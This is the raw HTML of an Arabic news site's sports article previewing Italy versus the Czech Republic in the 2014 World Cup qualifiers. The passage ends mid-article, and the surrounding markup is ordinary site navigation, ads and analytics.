

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/75508.html
body_size: 38435
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>تصفيات مونديال 2014: ايطاليا-تشيكيا والبرتغال-روسيا الابرز &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2F75508.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2F75508.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="تصفيات مونديال 2014: ايطاليا-تشيكيا والبرتغال-روسيا الابرز - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="تلفزيون الفجر الجديد- تبحث ايطاليا عن تعزيز حظوظها بحجز مقعد مباشر لنهائيات مونديال 2014 لكرة القدم" />
<meta property="og:url" content="https://alfajertv.com/news/75508.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2021/03/MTkyMjM0.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/7ac49d32573cf7c11dad4070f04a2c46.css?ver=6506f" />




















<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/news/13505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/75508.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=13505' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		
</head>

<body id="tie-body" class="rtl wp-singular news-template-default single single-news postid-13505 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								9								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-news-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/news">خبر مؤرشف</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/sportsnews">أخبار الرياضة</a><em class="delimiter">/</em><span class="current">تصفيات مونديال 2014: ايطاليا-تشيكيا والبرتغال-روسيا الابرز</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u062e\u0628\u0631 \u0645\u0624\u0631\u0634\u0641","@id":"https:\/\/alfajertv.com\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0631\u064a\u0627\u0636\u0629","@id":"https:\/\/alfajertv.com\/category\/news\/sportsnews"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">تصفيات مونديال 2014: ايطاليا-تشيكيا والبرتغال-روسيا الابرز</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="featured-area">
			<figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="780" height="470" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MTkyMjM0-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="780" height="470" src="https://alfajertv.com/wp-content/uploads/2021/03/MTkyMjM0-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>
			</figure>
		</div><!-- .featured-area /-->
	
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			<p style="text-align: justify;">
	<strong>تلفزيون الفجر الجديد-</strong> تبحث ايطاليا عن تعزيز حظوظها بحجز مقعد مباشر لنهائيات مونديال 2014 لكرة القدم عند تحل على تشيكيا في المجموعة الثانية غدا الجمعة.</p>
<p style="text-align: justify;">
	وتتربع ايطاليا بطلة العالم اربع مرات على صدارة المجموعة مع 13 نقطة، بفارق 3 نقاط عن بلغاريا التي لعبت مباراة اقل وترتاح في هذه الجولة، فيما تملك تشيكيا ثماني نقاط من 5 مباريات. وبحال فوز تشيكيا، ستشتعل المنافسة على مركز الصدارة المؤهل قبل مواجهتهما في ايطاليا في ايلول (سبتمبر) المقبل، اذ تتأهل المنتخبات التسعة المتصدرة مباشرة الى البرازيل، فيما تتأهل افضل 8 منتخبات حصلت على المركز الثاني الى الملحق الاوروبي.</p>
<p style="text-align: justify;">
	وقال حارس ايطاليا جانلويجي بوفون لصحيفة &quot;لاغازيتا ديلو سبورت&quot;: &quot;تشيكيا لا تسهل عليك الامور. اذا لعبنا هناك اقل من مستوانا قد نخسر المباراة&quot;. واضاف بوفون: &quot;اذا لعبت مباراة عادية قد تخطف نقطة، لكننا نريد ان نقدم كل ما لدينا كي نرفع الفارق في الصدارة&quot;.</p>
<p style="text-align: justify;">
	ويفتقد بطل 2006 الى مدافع جنوى لوكا انطونيلي الذي استدعى المدرب تشيزاري برانديلي بدلا منه مدافع يوفنتوس المخصرم اندريا بارزاغلي. ويعتمد برانديلي على دفاع يوفنتوس بطل الدوري في اخر موسمين، مع بوفون وبارزاغلي وجورجيو كييليني، واندريا بيرلو في الوسط ومهاجم ميلان ماريو بالوتيلي.</p>
<p style="text-align: justify;">
